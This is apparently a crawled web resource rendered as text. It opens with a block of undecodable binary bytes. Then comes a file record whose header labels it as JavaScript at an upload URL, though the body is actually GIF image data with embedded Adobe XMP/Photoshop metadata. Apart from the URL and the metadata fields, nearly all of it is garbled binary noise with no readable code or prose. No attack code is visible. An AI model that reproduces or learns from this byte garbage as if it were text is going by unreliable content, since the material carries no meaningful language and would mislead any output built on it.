�P�=�t�C)��{D��WG�^��H�6�Jޝ|��.L����;��\���Eh��������wUn4W��'� ��ls��i�q�p	�u�ػ����t6j�k���8�{�{�i��W8��9J��"oS�g�aS]*�@k^t�M.�*)��<�G{���P�*�_�:�:��U��Y���l���ػ֪[�D�'��}�#Iy
i_;�<�V�� ���Z�r�oU����[�C�k�:�����]���*Τ��=�Ռ*~����~꿨j��XIT��L�lqM�{�c�ޕ=Ʋ�ľWn�I�ܮvTW�"4����u�t�����Ϧ튥�TR����<�V^\^��uLi��n���-~]����\������SY��T�'�w	�Va�uk��P��drS�N�V�M���C�.�kZ���<g�������t��|ҽ�ė�P_䅱����x(�I!{X��#�:�x���4�s|vF����|�Ф��м8`����>]���Zєe����NJ�J/%ge���N+-#�������ai@+@�i+p�[Ƅ���4[���D��W˴�⨟�7Xtd)3�l��A�pU]*f��|!����Wޖ���O=;�d.���(�{����Spm.Ս���Yg��CC�sWMt��ER���U4�Zc,4���Uо
�5�-9�=kev����1{�|�Npj���/A�R>l|'r��&NG+�8C���c��-5�m瑐��jҠykMG	���D�"����-]5α�|Ғ��S5���q�;��u�6��6��m�Ut���C]�r��Wi�}�F���*�U������夡�J�I�rJ�\ƴ���'�ĕs~����1{�"�>�>
qY+!��2����!\B��k����/,r�/,w�yj��+g[r�<̬�s�p��Ts����mV�	k��c��_Ӵ1Ae���"+� ���e8��.���ܷl�"px��m[��S���WMsv���F8R�Z:nx��0TR�1�)_���� D���9=L^�$T��fV}K=��>f7Rp�[y�=��M�d*s�ac`���%�1��Zr��x
�s}�n�>T}j�0�"�Vum��Z�-4*>��*�Z�d�:�3q3�!���
n����ErS]_8�� X�,&*����x'�s�n��%�&
in��.C�E��EK�JҸ
��q�f��*��Yn��Ώ��>`O�0y�(׈P��=���ӿf|���2�n�S�9�)�5��$�B	�M��V��`�>v�TUg�n�4�9�D�wU�ަ/tϒw
NPY`��⮲(�T�Ϥ|�B����U��4��!������|�J��H�^#��NYYNr$�FrQY+#���8���6I!ǈL�nSf�.	�_j��2�����_�����.�1{�'p�A��IU��*�����h�x�]��:����'�v���
w�9O�w>{�hr>jrND�8��Q;u��C�	�-H�Bl��Q6)9�F�(��yB���eh��`�[��v5)�ӽLC��O�Iٕ�	X�|քѱG�	��ϑD� ~�&���D�;t�-@���o���x,���e9=�cw8§�5�!?+[��	�?~��Jc�N�E��O�?�֋������|Q�z>p��0��>j�-T������ӊ. &n��S�8A�@�9<���uNܜ�Ah�-ZQhE�8��}%7�>����>I�'�:��P;��7$��@ >h0�
 �5|Q���OG�9@`v=3��ߚ�au3�T�2\�9O!E�
!�iZ���E�E�����dQ��2�HL�KW�)�OnR-%�M�Ϩ*/tϒ���
��UV�쿲f���*��(�qW���J�.�Vޚ���3:�d5���R����[�j��Bt�ʺ�d��2<�{�|��z=��9צp�3U�tg���ҹ$�G&��q�C���A�Oh�d��T2hܦUdr��=��L�?Jw�)� ���g��NM!t�Ά�����;
������`�u����H2ү��+�!�ţeo�R���̝Da[:�::��.*k�t���;@< �����W�����(����|�P�rj�~j���1� J���>c�"�<�i�r�@� �\��,����D�vF�=�.��`�D�C�yӄ�IMR��	Ґ�,7�}LC��R'P����NK�Qs�.%d�,�.N{�0r���'��=6+;���U��ec�ѾԎd�pL`�e"���{A�9ݭ�*��H(h)�`�'���pا�R})#!9��7�}L^�%'	ݘ��#ܣ�N������1�&�lVV�E� HF �n6W�B��;@E���\����MX)ð�8��|֒� �nS�p���ɠ�
A�T�o`����L�)xDe �D �Ǜ���EY)�U_N���`��׷�u$M����צr�2�|Օ��"���pޏ��q��9����=�քS���� FSؤBy!1�v��Hw*E7�}L^�%)�e��vD�� �^aQ{I�r�闲;�~ ��㚅�����%��O�{�b�w�欏i���Z�ʕ�{��W�SS�n�)�'���jLrqE
��F
r{C���s
��� E�j�bT�����c�MR�c|�4���d�V�TsJ�1��3e�<��L�b�w%U�T\a`8�uU�jZX�<���iex��|���![�sCJѩ���~��9U�Iqavڕ���y��SPN����-h���*��N+!85ɱ5��dєƩ��9)�*o`����>J^��h#��A#5*��K%A"d�U��=I4�h���uUO�8�F<؏���+�%dwX^�]sS�q9��d�YD�<�v?��
�\{��^Se!A]$g�R�AS�r���qҲ��\�+���%"0�r��£ ���-�@D<gPN�J�MEj8A�eV�g	�G�(=�>�?tϒ���WB�AMZ���+���*��Ns���A8nXq�����ฮ�"���8*�7�U"��]AOu����n�;�9Rv;���{_�b���~H�����'ƈ#��2��i8'5Fp�]�8eCOfHRQ��U�`%5� ���XL�Gp�̕;������>Js謐�9���K�]����pW!9���<Ƚ����� �Ӹ�W^֙"��vŠ�q�9OE8�c�W���VVVS]����k���F���@�Z�zs��r�	L�*�}!GQ�)�7	�*����MC��]#dd�hʁ�U��O'�����S{'���Ǩ�e��6H���y]AEp�$�#��;�E�;��T9���jR]���̄�ɺJ�''D�99�M��ɔ�,��`�B�0���H8aj��a�	SϤ'���c�*�f�O����5O����JDWOD�������CE	q�g=��+�y�����*7a�kZ��J�aeVV����l�P�9l��ּ�y#0�7O���(�m��z.BU��� Rն6�S�t�0(�P8Z�P��� ����3��{
�c�2�������a�����O��d��*��S]`��>��;<S�N@�0v8�P^)�v6D��Ŭ-Y��cJc���ĭ��24�#�yB���6���tĮ�%2`�ʚw@O.w%4&�E�n�Ni��z���>Jn<Ʒ[�~*��� ��Tq�
=8�<�}�����p��OE97����a!we����h�#����p���3���%
ZbF��Z� �Qv��N����U�i>^�/tϒ��P^%DC^�xS^Zb���K����W#�*iH�`A�Q���;���>j�hFbN�	ѠҴ,V�i���&;u�B�\��wR8,�55��jk7@V�Pi%Q�$�1{�|��"����T��&L���iۤ�KBg��GiP�JD{c�OG�y�A�T� S��E��"�-�LJu+��N��(��w����+IX)�*<�0�㩘U�s��r�M( V����4�F�PՅT�0���
��3����&eo�SImm��W��G������OiP�JD{OG��57���8�)�ڜ�H�� Q~����HA�x�'�ל��:4$�t��hB0�i�L
0NU@
��+��PC��C���F�&Uh��� ����5I�wg�p9�˝Os�%6���j>N�w�T>ґ;����z>�ܦ�r��Q��S5���#��1����Ƞ�FxZF8Ge���=3\2��{�'	���x�(&�x���e�w�M3�;�S� ��SP�{Y@�)�ZsN� ����5I�wk .PP���X�VH������
��OG�����S��c�MM������Aqആ�0��(5��I
7��`x;)!-~BlŭyAN��	���H]��A6�����< �Jh�u��[ekr���=L^�%"w=��Zj�qr���T���*S��0��r��<��폚��,�)��E�JhZV���WvGc�ʙ�����S��3d2D;e Z������G�>�/vϒ�'��<Jtƪ |��D` QP����ih�3G�S���i�����m�g�;t[��-(7i��u�� �O�zT3-(�f�(��ф��FX�i(�~�VQ(�#�U#��b�lR'��9T0��zD*�c����^��P�I��7�=��S���yC��ߚ�fag�>< ̄�-+JΝДejNrq�O��O�ֹ�P�X+�Jjp�
� �[�e,��¼O�r�/tϒw	���U{aU]s'h@m���'�v_��|���SS}��I�v���J���Ap��Q)��@�}���T�`nSP>�
��$���;ji�5ʤ�z�����N|ӄ�!��Ӽ��z>h�w)�����<����>@<Qx%��(��匭;��Q�S�[�#��M(n
�i)��Ђ��Lަ?t�r����v��'���8v;�8Q�MT��$�#�*&�Oga+Rs�
;U/v���`�{ A8S�!J�"<�ԧ1;��g����ġ�NG��OG��Ç����FҥvZP�F�О�(�QY� 6U3`*HKߒ����+�7�ƔR7!O�G)ó(Ʃ=��E���EKϟ��ȇ��⏙➏�(�ߚ��g���QG�������M%F�3�&�H
q�x��Q�L�Z�2��ʗ�S�b*^{�h	�`��
#�'�s��|��7�o�S��g�h�4aQO"Qa+F�О��iQG�e=迱����`C��Q�{BswX�
Ov}L^흒���8�jq�D�������|��V
{m��B;>H�{4�܄X�S�SJK���y��.v4n���`EB�lT�ND�a!�}L~��M��!�nH�(p���s�S������Q��j!d'l�J9m�����9��$5�OrqM=�A�
,'�J��k���b�L�"��aZ�B�`�x!��ON���;h�Bo�/�onQq���%�*��viQB�_��'�#�P�5aҁ@�H�'��m��Ee?�>�/tϒ*^{B��^�q��d^�{S��9OE���4&{C�G�5ejD��પ�lt�j< ���㕅���P	� �O;*��+N�Gc���
��3䊗�òփ�A���l\��N��zrv�0���L��Ϛ��k5���>	��4 �pD-(5 �;�� �H6R�[�svNG����S�g�/=�B�Ռ,��l^�w<o�c�=��|���M�Z���J�2�«�`��x%F���ұ�� եa�;B�F���ҏ9;�ctJ>��1{�"���/i8z)ܞ��#�'3�V<��G��S3����u+�`�*��l1A��/M�� Ȣ���"v�g�&��إ?��%�<1�ku[�ѹ
�#h\���r��Mh��:�\�pN��o1�>)��|}MJ�54���iWn��&�Դ���+�N�����9��ac�e��J!�"=�2s��O2������T�Y��-W�H��7ð���˧cZ2IT�J��0��գ�2��WFӈ�������\����L���O�Q��$�G"�� !E��R�����Wm��&��J�Y��(�w)���qM�U���`�r��k��t���~]$���KR7��G��L�QZ)�L����p�څ, {�� �m9�&�CJ�ao�/�T.>��a��7���z~�Mӗ	ち�-+�Qi��M	� �� e%#&xIe�w1�7M�?�zR�)�Qߐ�zf�����;9aRPJ�cw�#LG-(�A���� ��9�&Ҝ����I�D�; v��*{u=?��A�]WE;����I�V;0�ܮ;
h]1d�����p
��0S���4���ɘy`N�����PC��j44��&�[���t��6����l���)?�j6�a�a�����hi���m#����!�P���7�]��DPg���,,l�������N�~��C3g�� ��� e�'F
�t1�0�'S���5��j����MƠT�*c�B
��[�~�4��I�мꏂ�*��ʟ���r�앥�{H
��x.Q�h\"�C�)�pl��-O���/y�	�[U\�aʳ�m�o�ARt���j�������5`�T/��S�&���HT�6ڹ;�J	_�Z���p���Ѭ
���g{NAV߳��0V�--�ق��֭%8a"�c����U�Ԗ��L�*�%��B�tc����R��K ԩ�\BH�B�GpUeΒ�P�ɂ��i�G�<ض�#
,&�r
�&�u�e1��@+Nx[�Ga�Q^h'�4핺�Mh��u�� �]� �!�,�� ����g���l,/�� ����;r�������R��`I^]�N��TIOWY���[�i]� ��F�@�Zp�r��{Ħi=�/R["yozR]!��D�$�9Pu������T��W�$�u�o��ԉ�=�*>��ue���0Z�Y4m��*��$��X�E��5��wl���p.�J��%\�I8j�I"���9S����l,(A_��.J��#yk���Վ��O�K�v����S����*�q��vL8p�ְJ��j���:@Hn��7R�ऎ9$���U�t���_|�P��,��?�l�qP�/�Z���U�&]:���F���<�`(��V� ��2WY�i�d`��]/q��Y����e/Y�=�H*��Z��4�ʶ�=m8���7Wݡs�7
w6��x|�򫌎�+�/Q[^��$*^���]'eN�Q���W#<Tr���}۪���r��uNp!z�����KJ��:���H������^�w
�톢��!��T}���k"��i����N�L�ȫ�879�:8�htG (���{�M;�U��\i�0iÂ���+��Sdfl���3?��I ��$��j�Zz�x���pG�i?��Ν�Z�'��7T\����Zr[8]?b���7/]iW!�D�{�Mʲt��S��y^�"�_:󨫯K�;cj��$.�k�A�xWWڪ�}<�*��IDډY#dkr�.T>A 6
c3�C\�;>���4p��/Dx��v��إ�� 8U�4����pI+@�I
��Kopy�V�8^(��\*�[;�	V[[./$n~ 
�����[� p�UT�c��]�cF��xT��P��d�/ig�6]CQ	�A��-*��*y�%[����uF��K\vM�?��`J���las��+�֞�En�v�]/ӯ���+��*�K(��m��U�uTs;�wv�E���dp� 
��ƟItE��i�7+�/�����}2����b��/%\����Z�Yʷ�ꊨX�\����10� �F�:� C[r����5�{�\nq\n͖V� ��wKM<t�k�L��p���+��MCt��Ұ[�T
���g]IOm�����+}��G�,-]oIg��@�H�O[�jj;���*S�L�Ӂ�u�� �7����ɬ緁m?0_E����\nTB3P��V���c�����[���;�k�����yT4�ѱ�:U�k�OP��U�8[USް9���P����(���+��+�ts��.ʺ�45��R��!��:�8cO����D�<�X�ߣ�VQU��u9�iV{��g��Sg�<�Sxd�vֈ@ ��O�Z��e e�t���5,o�b��a����	Q��S�P2�<O�n���`ՍG
�Ҕ�hY,�K	�h`�:
�;�d/p�󒫫j+@'C�>�F5���|
��4sY�
�I]_Ƕ�0
jbh�?�&�*+������<.��	� ����WU�k�q��v��[mr�*�ׂKA9+�^�i\�+�\44��Q�4n���Iv���v	�H�[��:Z��\��[��t��.�h�d`eMem[�ڋ�����ꑃ�����
���1tp��xĸ�6?K�8��$}�jK<o��d�2^:�����r����*x�
�t}u���� �c�����^6˕�hj-���cV{4�Z���塄��t���|Z˰y]?`}�"����*�J�:��d/Ӱ+��ޚ*\<2��/��2���}�LغJ��̑��?e�VW�#����u�`PG�J��u�0�t+��{t���I]1e5徊�zf�YF�8pV���!�z����TqV^jY.�s�B��K</����WJVV�'�Xɍ���f���U1�f�*��C#^�FZA]��;@�р�:Jh��~P����WV�-S�Ԕ��q�����>�8^�ʨ�/M�1��f`�Ap�UY���Z�;�\�:���b�k���nS�V��&�ΎTME;$f�aW+�}٭l��.����������i�����&���~�!Z)�Ae��c7WzHi+��#�WDR�Sva~=�6-���Y��t�3'��k�Ay]IҾN�TB�A�eEnu]S#�έ�U�*;�kpt.�n)��ۥ��$�]l�����A>*�c7�����8U��4URS=��|U����I�A)�9�6>N�.��y�d��nX��Stժ*�[# ���~�dQ�����(ਭ����ܜ(��L~�|g8]-�q��Z׸kWت�o��A�Pt]��Zd�9�C��(��8X��U���2D�C$�h{A���q�OBNvB�����R㫻#ul�lUz��H	ԵU�%�2����)�zm��M�#r�����S>s!�������k`{�lr��n�����1���W��ٰ�S�1�\������toQ?�.�T�/�ej��+��:�2$��#
��� �����\�q\FLs�V���憶�'���"vC�b�cH�+��6��
���z�\�+�:�[���;�Hts)���Ƃ�B�Z�)v5���%�];�t8���+����Ϡ���vS��hK�'3�'�Q�lOZ�fߕ]s�wR�S�tү����Ѷ9��8ʳ\�ڊji��#�,��$����8x[��H�c\�0�k㨑��\Jd�i�`V���������*����T^I%�������YTXxʷ�k���8�Z!2
ˌ��(���*����W��׷��K�x�����WT���$�@ꮟ���D��M�n����bATu���t⟓�˨�.4��d.�������U2y4���8]_~z����W٫���l.���m]32O*��=��O+Hk�B�v��}d��o�2Pܐ̫�Y���$q��GAWq��^�w+�:JdbYٗ9u�H���t�� *:ʫ\��8���H�D�p�ff�5���`�O��+����*]���!7v����i����Kt<�>���VJ��h诔�� h )�.��=,���/�t6ȩ!���H�~�S�`�(��;�W6зl����O~��W!�I!���=OI��m��	����'�Uu����h��l���ۈڿ��XV�XNX M�*�f��I>�#���8�2��L�a�[}��Gzo��cZ��8U��[�N�v�>���&�� g�B��qDe��
������U�el���%����aC��ɑ�E�}AM�9w������%��\:�\u��?���g/�� �(����qV�����X����m�{mK��>�a�\f1�v�<����D�Ɠ��1Ck���0IW΄���$��'�+�-+c`��{0>j����:��Q�����
e���0(�lm�p���݌��~�婫|��s�N��6(p�eǕ4T3L����� �V)��³t��d�Δ�FIM�8�8U�g�TW9�q�՗�(m,5|W��cdac�i�+�@R�'�a�2Ot�NS� ӧ2Jn@N%ގ���)��[]��q�f65�p8+�NR��IiV�k-Ԍ���K|U�a��"�.�i�4>Mq��Ut�/�9�4�S����6��=K_#�r���+������,~�*
��gj�g���^�=Cb���5/���T_H/�.��T_H/���T_H#���� ������� ������� ���~����1} ��z�9򨾐_z]a����_z=_����_z]_����_z=a����_z=a����_z=a����_z_����_z^w���C�C���TL/���\H/���\H/���TH/��<�E�j_����_z_����_z=_����_z_����_z=^?��A}�u����A}�u��A}�u���A}�u���A}�u��A}�u���A}������A}�uw��A}��w��A}�uU��C�� U��C�?U��?��ȫ��~����U��G�� U��G�?W��G�� W��C�� U��C�� U��G�?W��G�?W��G�?U��C���TH/���TH/���TH/���T_H/���T_H/�.��TH!���� ���~����U�
�����"Z��]���;���wĜ���k=��r=v|���� �+P��(��J�+tr�(��AZJ�@��H+!8�&�HY8X(�CRN$"r������ &'	���@%h4HNvSp�]�)��4��zD옜wZQnh�?�xY8@�IM%;(;E?`�(L� �8n��y��HM$򝌡�,5z+M ")������4d�`��婜��*Ϡ�D��Jq(7%���*g����|S�ɝ���Qhi4&�႙�S�Քr|Լ7M�;r�X�L�?��E耶M�t�S�L_�8��3�N9D���A�rPn%ɣd���J!Å���jr��Bh+(���
pA��n�Jq)�~dNq)���<�3���n;p;0?����

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251117/5e4ea6f5-168d-45f7-95cc-09b6eaa5caaf.js
body_size: 219180
content:
GIF89a� � �� ����sW�kS�cJ��w+)-�R8����������j�h4&��ܹzdո�rik����ZD��ՈRC-LKM������H!��ʽ��v7&��杖����������ѩ���Ӧ��Ƅi̙�ʌt�fTj��xfX����Źv���j�iu���zfGDhB6������)3E�zt8FY���MVgySG�ud����J2�tj$Y1%������vYV��je9/����sY�z��cJU)�����t�cX�R9Xfu�id�vhX73�:bH&!�wxwJB�{ceTT�B)�kS�Js�����������{�ZP̔z"1�T:UC<?f+�������jc���zB)4!���hTH��֨��4E6�����񈄆�zq�iI�{ZNbR=46�9(h\`�BV���½��Mg��燗�q�y?<D��쩆l������"�ZS�iv��������JB�jf�����z��ٜ��s91�tXF2*�Yh�vZ������������Ƈ[̑g�j|��U��ϷsJ�zz���hS8'c( �=J����FEɖ�����G)�dH���ɩ�yS9�V\�wK`IS�����bjB)�kt��ּ���bktJU��ߺ����k�i{֔e���NR))���J9���{B1�ZA�J9{J9�J1�B1sB1�RB����J1�ZJ�ZB�ZJ���{J1���sB9���rJ9����RB���{B9�B2����������B��RK@������B9qJ1֔}������c9=)+�PN�������JR�}�\�:i�������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.566ebc5b4, 2022/05/09-08:25:55        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:9a5b4929-745a-48ae-a153-0869a4186549" xmpMM:DocumentID="xmp.did:C46BF701C19711EFB342C4361A51F7AD" xmpMM:InstanceID="xmp.iid:C46BF700C19711EFB342C4361A51F7AD" xmp:CreatorTool="Adobe Photoshop 23.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:3fa4215e-9d70-430d-8523-47b57f261970" stRef:documentID="adobe:docid:photoshop:237f281c-7cd7-8e4e-9287-547c8c1c51ff"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H����*\Ȱ��-�4H� HbEA�"aԘ���� %0I��I%iа�r������93&3�7�9���Ξ7���L�KkXT��G�F�!pH�ᗪX�̧��D�/nĘdY��h�y�$˖,cҐ9�N�9o�c�N�_�C9 H@���O1�
� ���X�
T0���-���a>.^!u�jq,َgC�5��I�qW�d�Ү͛��ι�3p	�xP����+4�i�XN�`q��a�d��'KA��[�p��z�׋a�zT���k�,��=w&��ys�J���']�Esp�SL<�20B|��
б݅�y ae[3^y�y��DQ�� e���H,�|��v~6��o�'�3�,�H��EAq�M$7��GM��!ql�Pfn'�URV����y�X�����zg�(�{��W}t�d�^����x��H��nR�A�q��p`A|��ǀx0(�Y�U����:4�#\� j�b� ��ryޙ*�TҚ.��mr�$[�y�'�9q#�0� �J��TPG���U�@C��d�2���>_|��?^��4.I$aD�`���-� ̨�e���I��k(�$�l��7��9c#O�p��0sDB�"k�!�{� ל3�.����:)���y@�|��f�4.0�	'���\����ڂjy��������h�7���3c�����GTQu���!xp]��ǀNmx鶚r�E�Y�]�,в .�,�4��l0�p�����)���3�0�:�m��ʛ��z�� `�'�xR@t!C�0�P�A��L.٨2�I�E�U�!�_`���A��}�ß����**�"�3���xH�3�J��9�����?1� � r"����(�P ��]Di�2��w�e*����� ,Uj
��" �$o���p<TYp:��ª$�^�[���q�{���z�#f�a8`�fpJ�]��O'?
�A~�b�������dl�R��a@	�,	ـ�8���e#	w;�v�#�hp��N/��L5�!����ͨ�Q�����$s��)�ď
J�@2�a�A������u:%}�3[�]��`�*y@#�w� �0l#	'�b6���dcx[Le�# N�c2��@2=�Q����l"���hW7� �A	��k�@�`�fR	J84	I<T�Q�z$g�p!Yh�&��p�} [M�
 ��ml㝠�"�S�,�0��+�g��1��#��-���W7
OV��=�B(�
p9,(~>,�F�C *rbX��
�� lao��v(�y��iV�0kL@7}g(�Y���eGp�6�a<�� U�DQ ���}��P=�|dtЪ��NX�	7�G	!�a)]����g�r��h"٨����;SP�ܖȶѡ�BYU���	�ÝC�	�r��\���$�fkhc� F�7��d$�)�HКܤ>�)�䘶����s�'�ƠFկl<b5�*?g�*�!#�T��9�-���
]�97�L�Ԡ;'`�m�ӝ��̂�����8�`5����ȼ�%�������~&�¿�oWx��ư$�@gl�}���*�٢���C��M�adXB)�d���c��f:�
?l�nF3��Nm����$�N�V�z�4����6vp��X��Q�TGh�%F7��c{���d�:k��_l������/��*��@9�$��n�����W�	+^�ƌ�gh��p�s�S���n�pY��6�Fh����LQ�4����Ro��ۛ:�a
rPk��'}�lF���kM�&�
H��Al�u;^h��y�na���q_������ą�!jh�	�p��q�S��������@^�� \ (Q�åf�l4I�b��+�7�ÓQ,0�E�9��C�����l�rY����A	fH�ę)/��˹��� ��4�� ���0�1��e6��s�W6��nX��\��m�� o��WL
�Y�"��I������M�����#>�4��"�"�M��l�.����f��-�0�N�a�'�2w�E@�T��7�IpX��Ϡ�4�qfI@7�������#�R�A&�@�%h�&�,TE>U�҉r:�3�4&�ZR�/��ݼ�F�#+�i�`r;X��K?j�n����ҙ��A��uh��
0�a�����S�gvB4�a�6b��`�#P�M�E
R��K� #���ir��D0�\�K���%���S����hiIK�5O|�� �Xݮr���N�)R;^��"|���B���A�X ð��pg fb�zπ
�N��a�̀�` �T�`>0	;�	ė	"�	m�Y�u^2h��PLc0���m�56��n��>DFx�Zs?d�Q�t�;_ ��eqyY6��s�`*�4pX�|��2� 0ha`��cVՀa��aH��@\�N0�' Z�J>�6p	i��p	*@	O5r&1͗�-�4H#1��}��V67�}�rs��H��}�)=DB���- 7��^�`���UQ�*`q@�P����À Ð�c6�b	� ��u�V��І���m��<x��6�vk =#$Ux�^�&GNSZ��U�ZN2d����%n��H��$��n@(�w2l�RY����[^6�0	��S���p��Ѕ]��� �<�C Q0������\nhk�怶6qFl�xvp e����.��^)��b0L���}��}���nB4���$��H�3����&RۢW�E;�H+�P��p	RH��96n [� 4�� F����� ������؆�8{d�2�7�`�#�cr/H'Y�0)}��%n�D��(n�x49iA����(���o�G!��Jj�!S�`�y��P@�*��	�@���s��	� `	`A��  �E fg���fhJ�3�p�p|���8��^�q�X0�@�`�dN"sߗ�N�⓯���_� V�����b	�	\n�;M�&�6�jp��h���`� 	�PM��\(w���i���7|#*!*<`��P���mHf6ր{�#l��@�` D*�p��Y���u��!L�Bd�h�f�_�26?�c�c07 �cP�Bz�;J�j��-����y<���)���i�̀U ]� z�"@�z�K�<}�7����F�f� �2v�@O�d` &z ����|�wy�'�\���h�e?J��e�}RC:�5Щ5p���BZ9���;UNJ�R
1�`���w���s�p��H���"� &�h���7 �Q pE`p���Np��5 UTE��;���p|��ޠ��Xh���X ��9�d�(�?�PAj�C*�?��1\ۡj����`��2��x�����6�Хq�����]	��i
k�{��ɺK�6 "{��Ff��c7vI�@,KE�
рv����^�م" ��?��Z�w?CĮc�CF�L�Oa_��p�'�2;.�n���:@�6P{�6�Ei �� P�����Bq�������!Mc�\g�ե{pֲT�����|з;�0�������7h�k�O���? �QkC�2�\�9�P:a�[�x�F�u 4�%s�xPk�	y��p�����
�z� @ 1���bv��5J)��.���6 	��Y6qJ3�Pz��s@;D��Z�C����K�W��[��3%�27��1�@�P	��+���|�P��k�F�� ��t��ڼ���@�pWg�a��)��Td��4Ͱw(���4�*�nP �1s7W�ecx�ף��t���:��*�|�&��xU�q\ 	
��|�bk��%��m U���
�\�p	jʼz����	��	� ogPŨ�ܵ�c<�KE���ڠj��p�Z��!� B�GfP���ćG����=�T�m`�{����qyX22t�0����L��<P�9n��2��p�F���� ܦ�{{�����@� Y�uѠ���Ey�����:l$��6� � �.�| ��C�4 fcxJ�H�*?O���T�mP�:D��W�b��Y��� �0V`�a�����/�<��@ ��|�q0���FP�n�Р�<��{kͶY���aPB}��f��{&<�e΃��<�*�*��� @�0�P�@ӛ	}}J��9Hd謹	��m@�J����R�c�?�[B���W�p�}�0�� �*�hP�&M1��	������n��7���l���5��~x	 ���jҰa��X�{�q'`J�T�����\`Ps0O� .p�`'��T�� =�Ek����f��p"��=����	!y���%	6�}�pl� �z������i ̠��\	i@�6����k�ʻِ�`�l���	`�g8{w��>���Ug���������.`9@���д��L}� ���L">�T0����`�p����N��y�גpҀ�PYưj�Y�6p�@p�_]U�s��\�S�t�������ܠWn��
�`	��F0f�iNHɀ��`{��X;5Xjq0��OPʄP�v�i�E�����P ��.ˠ	�d�� Ԭ�ͨL=����t8.��
<����@~�M�l��Q��Ќ�m�u���Fq������{�������� 
��60��g�
�j`����]٠��h��0X��r[�ePCu�EHJ�	��a�Pߠ�v��LT��B-p�d: ��R<Va������=�: �Q�����P�M`/������	�5�n@������M���^>Ƿ*6��Ӑ�@�z�
��Yp��aѐ֐�ϐJ���j����w�X�I�@�ME��Ѡݷ&	��VP�m�/.���]��6Š>S�@����ܝ� �^�6p��J�<����).��Y}0P�}왽�[��=M�{	QpN��p���W�������w�Y��0԰~�pӐ�� X�*�"Pa��PӾ h6{�\6e�w_R@���K��E��n_�Y=0\�a����z-	V�> R���%�搞����+���|���+?����	il4q���� z�\Yx�(��Ix% �,ԢE3���=�����ER��pn� (�L{�i��f֜�6��5m@�E�V���6�)Rmb��+#�Xe0����W�a�2�&#5�Ҟ��ֶY[i�$I��	�(�	���̘���F�Q��*3AHT\���%�,9��̗CP�͉��.$q���ֱ6�1@��,�8F����ٴ}�K.�Y�7��͢����zu'��`@�T�ӧ����J�#[��e?��Flh��o����nϺ�mfŊ�*|�B��Ax�`���0�cL<,~YC&���@�,��B��N�ƀHH�� ��c�-F�Vk�̡fh��÷��f�j b��(�%��f�3�|�������+׹.�o�8�*��b�e��`<>�0�X~`�=�p�� :���΍�i�-���f?��}p�5lx�0`0��2/1��%��@��Kx-3�B����h@�yH(�hk�5�f���+^��U��&��~�ݪqJ
 �2����h�+��f m��i�j�()*�x
����X̃�bIO8�d�"��]w��3'܉+�?��K�A��B�|8���� ��*���X����8M��D3���`UEV_eBȇ	>~̈́Y_�(�W �n
I$j�X`��f��6��	z�-)���ɉf�Y �� �V	k��j*���Z�rхs�;�`��v�� h�2`϶��f?}��&+
$4@�A�������+���6 D�č:�4:x�)r���p`(!�>6��Y�"��&$�Cʂ��q������鬹����i��������[���J\zs���pI�v�ŝ��v▷��F_i��o��nl  
*0PB
��RF�bNL|��� �	"HX���s&(��V�9��%�`+�QDZ�� �p(A��x��r�����pJ@��ОE�l�dO��F5�aŘ�2�E�ുX1��Ĳ�ܡ^�ǳ0 �1	��F4&����h��p�(�o|*�w����}�4���S���?Q�F$���(�P��[��Z�2	j�"���� %�aN�F늀	6�,�h��O��Dܑ����4��o1��
�C��a-=`D  �\$DP�O��["Q8N��$n1�[̥-q����*h�> £���qa�(��P���u�S�3B�WG��D�K@�<f΀8@�hU�qLE$�C!`����i�9Y�TcN�Y4�Q�l���)4&��*L*x��)�E�`y[�� j��Wʒ�G�-_y�8+(�d)�d�!�Řʴe�-la���M@��@���Qn�&0���@s0s!Pg;g"�SE$OQ��a~�g�T�3�VC�� �~fI,�K����J�R�*U	W���>h�=܂1�Ъ#a�G��+��W�@� �����1`H� f<K�,��6�b���3��X�
^���"�	(l�[��(cj	B���V�h�-T���!
rZb=9��N���Mz��HBrfn���u��YC0��&t3�\b�PQ�1`�MHD�v��#�
�'�$Љ�Nb�8���mHbV��	N��LQ�C݄����0<l�W*T� ��vP��*j � �u2��&��om\Gu�b�_ ( ����$mWX{�ީ��Pk�������hy+Bɖ�&J<=�%�3��-�!����0�;h ��J�Β����`b�&˘m�$\\�����4*b��G�VxL	GNpߌ!�x�b�1"�`��D 4�c�
P�.q,�>"�I��+�p��U0zF&k���&�%�3[���U%m8kH���`�QjbˠǇ�"�2�w���� �0�z�+�<��
x%�� ���� m�n���;P�g�`��5����p
��V!����j���	g����zN�L����X W��d CT���I�j�[�;P��ˠ�1�5��o����᲋�Z��C���U�!�; U��J�7���D'�L��޲b�Ǩy���*Гk�mI��X��;�sѪ+0!+��0��G0u�-�{��NN���cx�����I`^� t�e ܀�~��uK�'6�df(O��I��g�C��A���/!%)I�@����� 蓕��s�*o�t���=np����㋲��X1䣑K��$7:y�
Fyt�T��M�G?����K6��z���L�&qč#~Y�Q�7�3'��&�h+$�#��$�	�Z�����R��Q�?8�U��B=F�,��*�z�V37�7�#@��۱�{ ���X�*$>�h����к�r  �1�K8�5�2�������;,�r��K,���+����� ��Hb��`?(�_�?�hj(��S+�X�"�+�"X1� z��?�9(��j7��J:ZZ�[���GC��߲��Cq�Zy���ዜ����£�3�ݫ���̯�>l Tx7��#R��
���a 8��$���#��	'܈h�'���0)଺@	)�6Є*p�=��0@�( p:;H�bDJ$)�0ہ9Ĝ���=X>@�8���P�+ S�B�糭�K,�3 G�:HL��Z�J�/�k20 �B�my��9��Y?��$=�Ut���g0���+��*0C��
